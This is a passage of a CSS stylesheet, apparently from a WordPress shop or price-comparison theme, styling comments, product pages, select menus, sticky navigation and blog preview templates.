    margin: 0px 15px 0px -15px !important;
}

@media ( max-width: 768px) {
    p.comment-author,
    p.comment-date,
    p.comment-rating {
        margin: 0px 0px 0px 0px !important;
        width: 100%;
    }
}

@media ( max-width: 500px) {
    ul.comment-list ul {
        margin: 10px 0px 0px 20px;
        padding: 0px;
    }
    ul.comment-list ul ul ul {
        margin: 10px 0px 0px 15px;
        padding: 0px;
    }
    ul.comment-list ul ul ul ul {
        margin: 10px 0px 0px 10px;
        padding: 0px;
    }
    ul.comment-list ul ul ul ul ul {
        margin: 10px 0px 0px 5px;
        padding: 0px;
    }
    ul.comment-list ul ul ul ul ul ul {
        margin: 10px 0px 0px 0px;
        padding: 0px;
    }
}

@media ( max-width: 350px) {
    .comment-img-wrap {
        margin-right: 200px;
    }
    p.comment-author,
    p.comment-date,
    p.comment-rating {
        float: none;
    }
}


/**********************************************/

.video_background {
    display: block;
    left: 0;
    right: 0;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    -webkit-transition: 1s opacity;
    transition: 1s opacity;
    top: 0;
    width: auto;
    height: auto;
    z-index: -1;
    position: absolute;
}


/*****************

/*Produkt Single var2*/

.pa_sub-text {
    margin-left: 5px;
}


/* Produkt-Single-2*/

.prod-detail-hr {
    margin: 5px;
}

.headline-brand {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: bold;
    -moz-hyphens: auto;
    -o-hyphens: auto;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    white-space: pre-wrap;
}

.headline-brand h1 {
    margin: 0px 0px 15px 0px;
    font-weight: 600;
    font-size: 1.2em;
}

.single-produkt-var2 .img-thumbnail {
    border: none
}

.uvp-text-color {
    margin-left: 5px;
}

.single-produkt-var2 .uvp-line-through,
.single-produkt-var2 .uvp-text-color,
.single-produkt-var2 .price-diff-saving {
    display: inline;
    font-size: small;
}

.single-produkt-var2 .saving-rate {
    font-size: large;
}

.box-grey-btn {
    color: #444;
    padding: 0px;
    width: 100%;
    height: auto;
    border-radius: 0;
    margin-bottom: 10px;
}

.box-grey-btn .btn-cart-ap,
.box-grey-btn .btn-ap {
    background: none;
    border: none;
    display: inline-block;
    word-wrap: break-word;
    margin: 0px;
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    position: relative;
    text-align: left;
    padding-left: 10px;
    padding-right: 20%;
}

.single-produkt-var2 .pa-box-btn {
    border-left: none;
}

.box-grey-btn .btn-cart-ap:hover,
.box-grey-btn .btn-cart-ap:focus,
.box-grey-btn .btn-cart-ap:active,
.box-grey-btn .btn-ap:hover,
.box-grey-btn .btn-ap:focus,
.box-grey-btn .btn-ap:active {
    background: none;
    border: none;
    display: inline-block;
    color: #000 !important;
    word-wrap: break-word;
    margin: 0px;
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    text-align: left;
    padding-left: 10px;
    outline: none;
    border: none;
}

.single-produkt-var2 .mwst {
    font-size: 9px
}

.var2-main-price {
    margin: 0px;
    font-size: 32px
}

.box-grey-btn .btn-cart-ap .fa,
.box-grey-btn .btn-ap .fa {
    display: block;
    display: block;
    position: absolute;
    left: -25px;
    top: 35%;
    color: #fff;
}

.box-grey-btn .pa_sub-text {
    display: inline-block;
    white-space: pre-wrap;
}

.box-grey-btn .pa_sub-text .first-word {
    font-weight: bold;
    display: inline-block;
    margin-left: -2px;
}

.single-produkt-var2 .variant-selector-box {
    border: 0px solid #000;
}

.single-produkt-var2 .hint {
    display: block;
    margin: 10px 0px;
}

ul.produkt-order-details {
    margin: 0 0px;
    padding: 0;
    list-style: none
}

ul.produkt-order-details li {
    margin: 0px 0px 0px 0px;
    padding: 0;
    list-style: none;
    width: 50%;
    vertical-align: top;
}

ul.produkt-order-details li:first-child {
    padding-left: 5px
}

ul.produkt-order-details li:last-child {
    padding-left: 5px
}

.cart-links,
.no-padding {
    padding-right: 0px;
    padding-left: 0px;
}

.cart-links .btn {
    width: 100%;
    margin-top: .5em;
    margin-left: 0px;
    margin-right: ßpx;
    border-radius: 0px !important;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 0px;
    padding: 20px 5px;
}

.cart-links .btn1 {}

.cart-links .btn2 {
    width: calc(100% - 5px);
    margin-right: 5px;
}

.cart-links .btn3 {
    width: calc(100%);
}

.cart-symbol-ani {
    position: relative
}

.cart-symbol-ani:before {
    position: absolute;
    top: 0px;
    left: 1%;
    content: "";
    color: #fff;
    display: block;
    font-family: FontAwesome;
    font-size: 40px;
}

.cart-symbol-ani:hover::before {
    position: absolute;
    top: 0px;
    left: 85%;
    content: "";
    color: #fff;
    display: block;
    transition-property: left;
    transition-duration: 1.25s;
    transition-delay: 0s;
}

#exTab1 {
    margin-top: 15px;
    padding-left: 0px;
}

#exTab1 .tab-content {
    border: 1px solid #ddd;
    padding: 15px 0px;
}

#exTab1 .nav-pills>li.active>a,
#exTab1 .nav-pills>li>a,
#exTab1 .nav-pills>li.active>a:hover,
#exTab1 .nav-pills>li.active>a:focus,
#exTab1 .nav-pills>li>a:hover,
#exTab1 .nav-pills>li>a:hover {
    background-color: #fff !important;
    margin: 10px 15px 10px 0px;
    padding: 0px 0px 10px 0px;
    border-radius: 0px;
    outline: none;
    position: relative;
}

#exTab1 .nav.nav>li>a:hover,
#exTab1 .nav.nav>li>a:focus {
    background-color: #fff !important;
}

#exTab1 .nav-pills>li.active>a:before,
#exTab1 .nav-pills>li>a:before {
    position: absolute;
    content: '';
    bottom: 0px;
    left: 0px;
    width: 0%;
    height: 3px;
    transition-duration: 0.25s;
    transition-delay: 0s;
}

#exTab1 .nav-pills>li.active>a,
#exTab1 .nav-pills>li>a:hover,
#exTab1 .nav-pills>li>a:focus {
    background-color: #fff !important;
    position: relative;
    outline: none;
}

#exTab1 .nav-pills>li.active>a:before,
#exTab1 .nav-pills>li>a:hover::before,
#exTab1 .nav-pills>li>a:focus::before {
    width: 100%;
    transition-duration: 0.25s;
    transition-delay: 0s;
}

#exTab1 .tab-content {
    border: none
}

#img-product-container {
    position: relative;
    width: 75%;
    margin-left: -25%;
}

#img-product-container:after {
    content: "";
    display: block;
    padding-bottom: 100%;
}

.product-img-detail {
    position: absolute;
    max-width: 100%;
    height: 100%;
}

#img-product-container img {
    max-width: 100% !important;
    height: auto !important;
}

@media ( max-width: 768px) {
    #data-price-comparison tr {
        border: #777 solid 1.5px;
    }
    #data-price-comparison tr td {
        display: block;
        width: 100% S
    }
}

.single .single-produkt-var2 #sidebar {
    margin-top: 15px;
    padding-top: 15px;
}

.single .single-produkt-var2 .variant-selector-box {
    margin: 0px;
}


/*Select*/

.nice-select {
    -webkit-tap-highlight-color: transparent;
    background-color: #fff;
    border-radius: 0px;
    border: solid 1px #e8e8e8;
    box-sizing: border-box;
    clear: both;
    cursor: pointer;
    display: block;
    float: left;
    font-family: inherit;
    font-size: 14px;
    font-weight: normal;
    height: 42px;
    line-height: 40px;
    outline: none;
    padding-left: 18px;
    padding-right: 30px;
    position: relative;
    text-align: left !important;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
    width: 100%;
}

.nice-select:hover {
    border-color: #dbdbdb;
}

.nice-select:active,
.nice-select.open,
.nice-select:focus {
    border-color: #999;
}

.nice-select:after {
    content: '';
    display: block;
    height: 5px;
    margin-top: -4px;
    pointer-events: none;
    position: absolute;
    right: 12px;
    top: 50%;
    -webkit-transform-origin: 66% 66%;
    -ms-transform-origin: 66% 66%;
    transform-origin: 66% 66%;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    width: 5px;
}

.nice-select.open:after {
    -webkit-transform: rotate(-135deg);
    -ms-transform: rotate(-135deg);
    transform: rotate(-135deg);
}

.nice-select.open .list {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: scale(1) translateY(0);
    -ms-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0);
}

.nice-select.disabled {
    border-color: #ededed;
    color: #999;
    pointer-events: none;
}

.nice-select.disabled:after {
    border-color: #cccccc;
}

.nice-select.wide {
    width: 100%;
}

.nice-select.wide .list {
    left: 0 !important;
    right: 0 !important;
}

.nice-select.right {
    float: right;
}

.nice-select.right .list {
    left: auto;
    right: 0;
}

.nice-select.small {
    font-size: 12px;
    height: 36px;
    line-height: 34px;
}

.nice-select.small:after {
    height: 4px;
    width: 4px;
}

.nice-select.small .option {
    line-height: 34px;
    min-height: 34px;
}

.nice-select .list {
    background-color: #fff;
    border-radius: 0px;
    width: 100%;
    box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
    box-sizing: border-box;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    pointer-events: none;
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform: scale(0.75) translateY(-21px);
    -ms-transform: scale(0.75) translateY(-21px);
    transform: scale(0.75) translateY(-21px);
    -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 9;
}

.nice-select .list:hover .option:not(:hover) {
    background-color: transparent !important;
}

.nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 5px;
    padding-right: 29px;
    text-align: left;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}

.nice-select .option:hover,
.nice-select .option.focus,
.nice-select .option.selected.focus {
    background-color: #f6f6f6;
}

.nice-select .option.selected {
    font-weight: bold;
}

.nice-select .option.disabled {
    background-color: transparent;
    color: #999;
    cursor: default;
}

.no-csspointerevents .nice-select .list {
    display: none;
}

.no-csspointerevents .nice-select.open .list {
    display: block;
}

.review-prod {
    margin: 15px 0px 5px 0px
}

.full-width-template,
#breadcrumb {
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
}


/** start vendor select styles */

.carousel.vendor-select img {
    width: auto;
    height: auto;
}


/** end vendor select styles */


/** styles moved from header.php ****/

.full-size {
    width: 100%;
}

#wrapper {
    max-width: 1200px;
    margin: 0 auto;
}

.col1,
.col2,
.col3,
.col4,
.col5,
.col6,
.col7,
.col8,
.col9,
.col10,
.col11,
.col12 {
    float: left;
    min-height: 1px
}

.col1 {
    width: 8.333%
}

.col2 {
    width: 16.667%
}

.col3 {
    width: 25%
}

.col4 {
    width: 33.333%
}

.col5 {
    width: 41.667%
}

.col6 {
    width: 50%
}

.col7 {
    width: 58.333%
}

.col8 {
    width: 66.667%
}

.col9 {
    width: 75%
}

.col10 {
    width: 83.333%
}

.col11 {
    width: 91.667%
}

.col12 {
    width: 100%
}

@media all and (max-width:767px) {
    .col1,
    .col2,
    .col3,
    .col4,
    .col5,
    .col6,
    .col7,
    .col8,
    .col9,
    .coll0,
    .col11,
    .col12 {
        float: none;
        width: 100%
    }
}

.carousel-inner>.item {
    -webkit-transition: 2.5s;
    transition: 2.5s;
    -webkit-transition: 2.5s;
    -moz-transition: 2.5s;
    -o-transition: 2.5s;
    transition: 2.5s;
}


/* Sticky Footer*/

.sticky-footer {
    width: 100%;
    height: auto;
    position: fixed;
    bottom: 0px;
    left: 0px;
    z-index: 4;
    display: none;
}

.sticky-footer-fromleft {
    left: -100%
}

.sticky-footer-fromright {
    left: 210%
}

.sticky-footer-frombottom {
    bottom: -1000px;
}

.sticky-footer .btn-ap {
    margin-top: 6px !important
}

.sticky-footer .h2 {
    font-size: 20px;
}

.sticky-footer .price-diff-saving {
    vertical-align: top;
    margin: 0px 10px 0px 0px;
    display: inline-block;
    font-size: small;
}

.sticky-footer .price,
.sticky-footer .your-saving {
    width: auto;
    display: inline-block;
    vertical-align: top;
}

.sticky-footer .your-saving {
    margin-left: 30px;
}

.sticky-footer .price var2-main-price,
.sticky-footer .uvp-line-through {
    display: inline-block;
    vertical-align: top;
    margin-top: 0px;
    margin-right: 5px !important;
    font-size: small;
}

.sticky-footer .price-wrap {
    vertical-align: top;
    line-height: 1px;
    display: block;
}

.sticky-footer .uvptrue {
    margin-top: -15px;
}

.sticky-footer .uvpfalse {
    margin-top: 5px;
}

.sticky-footer .saving-rate {
    width: 100%;
    line-height: 52px;
}

.sticky-footer .btn-list {
    padding-top: 10px
}

.sticky-footer>div {
    max-width: 1200px;
    margin: 0px auto
}

.sticky-footer-img {
    margin: 10px;
    overflow: hidden;
    height: 150px;
}

.sticky-footer-img img {
    height: auto;
    width: 100%;
}

.sticky-footer-close {
    display: inline-block;
    height: auto;
    width: auto;
    color: #000;
    position: absolute;
    top: 10px;
    right: 20px;
    cursor: pointer
}

@media all and (max-width:992px) {
    .hidden-md-down {
        display: none
    }
}


/* Sticky Nav */

.sticky-nav {
    position: relativ;
    max-width: 100% !important;
}

.sticky-nav #navbarsearchform {
    position: absolute;
    bottom: -50px;
    left: 0px;
    width: 100%;
    height: 50px;
    display: none;
    border: #333 solid 1px;
    z-index: 1000
}

.sticky-nav .navbar_search {
    position: relative;
    float: none;
    margin-top: 10px;
    margin-bottom: 10px;
    width: 100%;
    height: 50px;
}

.sticky-nav .input-group-custom .form-control-custom {
    margin-top: 0;
    font-size: .9em;
    padding-left: .5em;
    border: none;
    width: calc(100% - 40px);
}

.sticky-nav .input-group-custom {
    box-shadow: none
}

.sticky-nav #navbarsearchform .fa-search::before {
    content: "\f064";
    transform: scaleY(-1);
    display: block;
}

.sticky-logo {
    display: inline-block;
    height: 80px;
    margin-top: 10px;
    overflow: hidden;
}

.sticky-logo img {
    Height: 100%;
    width: auto
}

.sticky-nav .brand {
    font-size: 24px;
    margin: 10px 0px 0px 0px;
}

.sticky-nav .h1 {
    font-size: small;
    margin: 00px 0px 0px 0px;
    transition-duration: 0.4s;
    transition-delay: 0s;
}

.sticky-nav .sticky-logo p {
    font-size: 12px;
    transition-duration: 0.4s;
    transition-delay: 0s;
}

.sticky-nav.mini .brand {
    font-size: 16px;
    margin: 0px 0px 0px 0px;
}

.sticky-nav.mini .h1 {
    font-size: small;
    margin: 00px 0px 0px 0px;
    transition-duration: 0.4s;
    transition-delay: 0s;
}

.sticky-nav.mini .sticky-logo p {
    font-size: small;
    transition-duration: 0.4s;
    transition-delay: 0s;
}

.sticky-logo.logo-right {
    float: right
}

.sticky-logo.logo-left {
    float: left
}

.sticky-logo.logo-middle {
    float: none;
    margin: 10px auto 0px auto;
    display: block;
    width: 50%;
    text-align: center;
}

.logo-pos-middle .navbar-menu-wrapper {
    padding-top: 0px !important;
}

.logo-mobile {
    display: none
}

@media all and (max-width:768px) {
    .logo-mobile {
        display: block
    }
    .sticky-logo.logo-right {
        display: none
    }
    .sticky-logo.logo-left {
        display: none;
    }
    .sticky-nav #search-button {
        display: none
    }
}

.sticky-nav {
    vertical-align: bottom
}

.sticky-nav .navbar-menu-wrapper {
    height: auto;
    padding-top: 30px;
    margin-top: 0px !important
}

.sticky-nav #search-button {
    width: auto;
    float: right;
    padding-top: 15px;
    margin-right: 50px;
    padding-bottom: 15px;
    color: #fff;
    cursor: pointer
}

.sticky-nav.sticky-nav-mini #search-button {
    margin: 15px 15px 15px 15px;
}

.sticky-nav .navbar-nav>li {
    border-left: none;
}

.sticky-nav .navbar-nav>li:last-child {
    border-right: none;
}

.sticky-nav .navbar-nav>li>a {
    font-size: 16px !important;
}

.sticky-logo-mini {
    height: 40px;
    transition-duration: 1s;
    transition-delay: 0s;
    transition-property: width;
}

.sticky-nav .current-menu-item {
    background-color: unset !important;
}

.sticky-nav .current-menu-parent,
.sticky-nav .current_page_parent,
.sticky-nav .current-menu-item {
    background-color: unset;
}

.sticky-nav .nav>li>a:hover,
.sticky-nav .nav>li>a:focus {
    background-color: unset !important;
}

@media ( min-width: 768px) {
    .sticky-nav .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .sticky-nav.sticky-nav-mini .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}

.logo-pos-middle .nav>li>a:before {
    margin-bottom: 5px !important;
}

@media all and (min-width:768px) {
    .sticky-nav .nav>li>a {
        position: relative;
    }
    .sticky-nav .nav>li>a:before {
        background-color: #fff;
        position: absolute;
        content: '';
        bottom: 0px;
        left: 15px;
        width: 0%;
        height: 3px;
        transition-duration: 0.25s;
        transition-delay: 0s;
        transition-property: width;
    }
    .sticky-nav.mini .nav>li>a:before {
        margin-bottom: 5px;
    }
    .sticky-nav .nav>li>a:hover::before {
        position: absolute;
        content: '';
        bottom: 0px;
        left: 15px;
        width: calc(100% - 30px);
        height: 3px;
        transition-duration: 0.25s;
        transition-delay: 0s;
        transition-property: width;
    }
}

.accept-gdpr-comments,
.accept-gdpr-pricealert {
    display: none;
    border: 1px solid red;
    float: left;
    margin-top: 5px;
    margin-bottom: 5px;
    padding: 5px;
}


/* Blog CSS
*/

.blog-preview-outer-box h3 a {
    font-weight: 700;
}

.blog-preview-outer-box h3 a:hover,
.blog-preview-outer-box h3 a:focus,
.blog-preview-outer-box h3 a:active {
    text-decoration: none;
    font-weight: 700
}


/*Template 1*/

.template1 {
    line-height: 0px;
    padding: 0px;
}

.tmpl1 {
    display: inline-block;
    width: calc(25% - 2px);
    height: 208px;
    overflow: hidden;
    position: relative;
    margin: 1px!important;
    line-height: 0px;
}

.tmpl1.postnr-1 {
    height: 510px;
    width: calc(50% - 2px);
    float: left;
    margin: 1px
}

.tmpl1.postnr-2 {
    height: 300px;
    width: calc(50% - 2px);
    margin: 1px
}

.tmpl1 .blog-meta-info,
.tmpl1 .postContent {
    display: none
}

.tmpl1.postnr-1 .blog-meta-info,
.tmpl1.postnr-1 .postContent {
    display: block
}

.tmpl1>a {
    width: auto;
    height: 100%;
    background-color: darkgray;
    text-align: center;
    display: block;
}

.tmpl1>a img {
    width: 100%;
    height: auto
}

.tmpl1 .blog-preview-inner-box {
    position: absolute;
    bottom: 0px;
    line-height: 1em;
    padding: 5px;
    width: 100%
}

.tmpl1 .postContent {
    font-size: 16px !important;
    color: #fff !important;
    line-height: 20px;
    display: -webkit-box;
    line-height: 1;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    ;
    height: 0px;
    overflow: hidden;
    transition: 1.5s;
}

.tmpl1:hover .postContent,
.tmpl1:focus .postContent,
.tmpl1:active .postContent {
    height: 30px;
}

.tmpl1:hover .blog-preview-inner-box,
.tmpl1:focus .blog-preview-inner-box,
.tmpl1:active .blog-preview-inner-box {
    background-color: rgba(0, 0, 0, 0.5);
}

.tmpl1 .catgories {
    display: inline-block;
    padding: 5px;
    font-size: 10px;
    color: #fff;
    background-color: #000;
    text-align: center;
    vertical-align: middle;
}

@media all and (max-width:991px) {
    .tmpl1 {
        width: calc(50% - 2px);
        height: 300px;
        overflow: hidden;
        position: relative;
        margin: 1px!important;
        line-height: 0px;
    }
    .tmpl1.postnr-1 {
        height: 300px;
        width: calc(50% - 2px);
    }
    .tmpl1.postnr-2 {
        height: 300px;
        width: calc(50% - 2px);
    }
}

@media all and (max-width:768px) {
    .tmpl1 {
        width: calc(100% - 2px);
        height: 300px;
        overflow: hidden;
        position: relative;
        margin: 1px!important;
        line-height: 0px;
    }
    .tmpl1.postnr-1 {
        height: 300px;
        width: calc(100% - 2px);
    }
    .tmpl1.postnr-2 {
        height: 300px;
        width: calc(100% - 2px);
    }
}


/*Template2*/

.template2 {
    line-height: 0px;
    padding: 0px;
}

.template2 .carousel-inner {}

.tmpl2 {
    display: block;
    width: calc(33.33% - 2px);
    height: 200px;
    overflow: hidden;
    position: relative;
    margin: 1px!important;
    line-height: 0px;
    float: left;
    overflow: hidden;
}

.tmpl2>a {
    width: auto;
    height: 100%;
    background-color: darkgray;
    text-align: center;
    display: block;
}

.tmpl2>a img {
    width: 100%;
    height: auto;
    transition: 2s;
}

.tmpl2:hover>a img,
.tmpl2:active>a img,
.tmpl2:focus>a img {
    filter: brightness(60%);
    transition: 2s;
}

.tmpl2 h3 {
    width: 100%;
    height: auto;
}

.tmpl2 .blog-preview-inner-box {
    position: absolute;
    bottom: 0px;
    line-height: 1em;
    padding: 5px;
    width: 100%
}

.tmpl2 .catgories {
    display: inline-block;
    padding: 5px;
    font-size: 10px;
    color: #fff;
    background-color: #000;
    text-align: center;
    vertical-align: middle;
}

.template2 .carousel-control i {
    position: absolute;
    top: 100%;
    z-index: 5;
    font-weight: bold;
    display: block;
}

.template2 .carousel-control {
    display: none;
}

.template2:hover .carousel-control {
    display: block;
}

.template2 .carousel-control.left {
    left: 21px;
    top: 40%;
}

.template2 .carousel-control.right {
    right: 21px;
    top: 40%;
}

@media all and (max-width:768px) {
    .tmpl2 {
        width: calc(100% - 2px)!important;
        float: left !important;
        height: 300px;
    }
    .template2 {
        padding-top: 52px;
        overflow: hidden;
    }
    .after-product.template2 .blog-preview-inner-box h3 a {
        font-size: 18px !important;
    }
    .template2 .carousel-inner {
        overflow: hidden;
    }
    .template2 .carousel-control {
        display: block;
    }
    .template2 .carousel-control.left {
        right: 2em;
        top: 7px;
        left: 16px;
    }
    .template2 .carousel-control.right {
        right: unset;
        left: 57px;
        top: 7px;
    }
}


/*Template3 */

.template3 {
    padding: 0px
}

.tmpl3 {
    margin: 5px;
    width: calc(33.33% - 10px);
    padding: 0px;
    height: auto
}

.tmpl3>div {
    height: auto;
}

.tmpl3 .quardrat {
    position: relative;
    width: 100%;
}

.tmpl3 .quardrat:after {
    content: "";
    display: block;
    padding-bottom: 56%;
}

.tmpl3 .quardrat>a {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background-color: #fff;
}

.tmpl3 .quardrat>a img {
    display: block;
    width: 100%;
    height: auto;
}

.tmpl3 .quardrat>a:hover .img-hover-symbol,
.tmpl3 .quardrat>a:active .img-hover-symbol,
.tmpl3 .quardrat>a:focus .img-hover-symbol {
    margin: 25% auto;
    opacity: 90;
    transition: 2s;
}

.tmpl3 .quardrat>a:hover img,
.tmpl3 .quardrat>a:active img,
.tmpl3 .quardrat>a:focus img {
    filter: brightness(60%);
    transition: 2s;
}

.tmpl3 h3 a {
    width: 100%;
    height: 51px;
    font-size: 24px !important;
    text-overflow: ellipsis;
    display: block;
    overflow: hidden;
    display: -webkit-box;
    line-height: 1;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.tmpl3 .post-text {
    padding: 0px 10px 0px 10px;
}

.tmpl3 .postContent {
    width: 100%;
    height: 30px;
    text-overflow: ellipsis;
    display: block;
    overflow: hidden;
    display: block;
    display: -webkit-box;
    line-height: 1;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.tmpl3 .more-button {
    display: block;
    float: left;
    background-color: aqua;
    color: black;
    padding: 10px;
    margin: 10px;
    transition: 2s;
    margin-left: 0px;
    line-height: 1;
}

.tmpl3 .more-button .more-symbol {
    width: 0px;
    overflow: hidden;
    display: inline-block;
    transition: 2s;
    margin-left: 10px;
    vertical-align: bottom;
}

.tmpl3 .more-button:hover,
.tmpl3 .more-button:active,
.tmpl3 .more-button:focus {
    text-decoration: none;
    transition: 2s;
    background-color: aquamarine;
}

.tmpl3 .more-button:hover .more-symbol,
.tmpl3 .more-button:active .more-symbol,
.tmpl3 .more-button:focus .more-symbol {
    width: 15px;
    transition: 2s;
}

@media all and (max-width:992px) {
    .tmpl3 {
        margin: 5px;
        float: left;
        width: calc(50% - 10px);
        padding: 0px;
    }
}

@media all and (max-width:768px) {
    .tmpl3 {
        margin: 5px;
        float: left;
        width: calc(100% - 10px);
        padding: 0px;
    }
}


/*Template 4*/

.template4 {
    padding: 0px !important;
    position: relative;
    min-height: 0px
}

.template4 .carousel-inner {
    width: calc(100% + 1px);
}

.tmpl4 {
    width: 25%;
    float: left;
    height: 300px;
    padding: 10px;
}

.catList {
    margin-left: 10px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0px;
    padding: 10px;
}

.tmpl4 .blog-preview-inner-box h3 a {
    display: block;
    height: auto;
    float: left;
    margin-left: 0px;
    margin-top: 10px;
    word-wrap: break-word;
    width: 96%;
    text-transform: none;
    font-size: 18px !important;
}

.tmpl4 .quardrat {
    position: relative;
    width: 100%;
}

.tmpl4 .quardrat:after {
    content: "";
    display: block;
    padding-bottom: 56%;
}

.tmpl4 .quardrat>a {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background-color: #fff;
}

.tmpl4 .quardrat>a img {
    display: block;
    width: 100%;
    height: auto;
}

.tmpl4 .quardrat>a:hover .img-hover-symbol,
.tmpl4 .quardrat>a:active .img-hover-symbol,
.tmpl4 .quardrat>a:focus .img-hover-symbol {
    margin: 25% auto;
    opacity: 90;
    transition: 2s;
}

.tmpl4 .quardrat>a:hover img,
.tmpl4 .quardrat>a:active img,
.tmpl4 .quardrat>a:focus img {
    filter: brightness(60%);
    transition: 2s;
}

.template4 .carousel-control i {
    position: absolute;
    top: 100%;
    z-index: 5;
    font-weight: bold;
    display: block;
}

.template4 .carousel-control {
    display: none;
}

.template4:hover .carousel-control {
    display: block;
}

.template4 .carousel-control.left {
    left: 16px;
    top: 17%;
}

.template4 .carousel-control.right {
    right: 16px;
    top: 17%;
}

@media all and (max-width:768px) {
    .tmpl4 {
        width: 50% !important;
        float: left !important;
        height: 300px;
        padding: 10px;
    }
    .template4 {
        overflow: hidden;
    }
    .catList {
        margin-bottom: 55px
    }
    .after-product.template4 .blog-preview-inner-box h3 a {
        font-size: 18px !important;
    }
    .template4 .carousel-inner {
        overflow: visible;
    }
    .template4 .carousel-control {
        display: block;
    }
    .template4 .carousel-control.left {
        right: 2em;
        top: -52px;
        left: 10px;
    }
    .template4 .carousel-control.right {
        right: unset;
        left: 51px;
        top: -52px;
    }
}

.template5 .carousel-control {
    display: none;
}

.template5:hover .carousel-control {
    display: block;
}

.template5 .carousel-control.left {
    left: 16px;
    top: 50%;
}

.template5 .carousel-control.right {
    right: 16px;
    top: 50%;
}

.template5 .carousel-control i {
    position: absolute;
    top: 100%;
    z-index: 5;
    font-weight: bold;
    display: block;
}

.template5 .carousel-indicators {
    bottom: -35px;
}

.template5 .post-text {
    position: absolute;
    bottom: 0px;
    z-index: 5000;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.5);
    width: 100%;
    padding: 10px;
}


/*Template 5 */

.template5 {
    padding: 0px !important;
}

.template5 .carousel-inner {
    overflow: visible;
    position: relative;
    height: 400px;
    overflow: hidden;
}

.template5 .carousel-inner>.item {
    position: relative;
    height: 400px;
    width: 100%;
    overflow: hidden;
}

.template5 .blog-preview-inner-box>a {
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    position: relative;
}

.template5 .blog-preview-inner-box>a img {
    width: 100%;
}

.template5 .carousel-control i {
    position: absolute;
    top: 100%;
    z-index: 5;
    font-weight: bold;
    display: block;
}

@media all and (max-width:768px) {
    .postContent {
        display: none;
    }
    .template5 .carousel-inner>.item {
        position: relative;
        height: 250px;
        width: 100%;
        overflow: hidden;
    }
    .template5 {
        padding: 0px !important;
        height: 250px
    }
    .template5 .carousel-inner {
        overflow: visible;
        position: relative;
        height: 250px;
        overflow: hidden;
    }
}

@media all and (max-width:450px) {
    .postContent {
        display: none;
    }
    .template5 .carousel-inner>.item {
        position: relative;
        height: 150px;
        width: 100%;
        overflow: hidden;
    }
    .template5 {
        padding: 0px !important;
        height: 150px
    }
    .template5 .carousel-inner {
        overflow: visible;
        position: relative;
        height: 150px;
        overflow: hidden;
    }
}


/*Template 6 */

.tmpl6 {
    margin: 0px 0px 0px 10px !important;
    padding: 10px !important;
    width: 50% !important;
    float: right;
    height: 180px;
}

.template6 {
    padding: 0px;
    position: relative;
}

.tmpl6 .blog-preview-inner-box {
    width: 100%;
    padding: 0px;
    margin: 0px
}

.tmpl6 .blog-preview-inner-box>a {
    display: block;
    width: 100px;
    height: 100px;
    overflow: hidden;
    float: left;
}

.tmpl6 .blog-preview-inner-box>a img {
    display: block;
    height: auto;
    width: 100%
}

.tmpl6 .blog-preview-inner-box h3 {
    display: block;
    height: auto;
    width: calc(100% - 120px);
    float: left;
    margin-left: 10px;
    margin-top: 0px;
}

.tmpl6 .blog-preview-inner-box h3 a:hover,
.tmpl7 .blog-preview-inner-box h3 a:active,
.tmpl7 .blog-preview-inner-box h3 a:focus {
    text-decoration: none
}

.tmpl6 .blog-preview-inner-box p.blog-meta-info {
    display: block;
    height: auto;
    width: calc(100% - 120px);
    float: left;
    margin-left: 10px;
}

.tmpl6 .blog-preview-inner-box p.blog-meta-info br {
    display: block;
}

.tmpl6 .postContent {
    height: 40px;
    float: none;
    clear: both;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.tmpl6.FirstPost .postContent {
    height: auto;
    text-overflow: unset;
    float: none;
    clear: both;
    white-space: unset;
    width: 100%;
}

.tmpl6.FirstPost .blog-preview-inner-box {
    width: 100%;
    padding: 0px;
    margin: 0px
}

.tmpl6.FirstPost .blog-preview-inner-box>a {
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    position: relative;
}

.tmpl6.FirstPost .blog-preview-inner-box>a img {
    display: block;
    height: auto;
    width: 100%;
    filter: brightness(100%);
    transition: 2s;
}

.img-hover-symbol {
    position: absolute;
    bottom: 0px;
    left: calc(50% - 15px);
    opacity: 0;
    font-size: 30px;
    color: #fff;
    width: 30px;
    height: auto;
    margin: 15% auto;
    transition: 2s
}


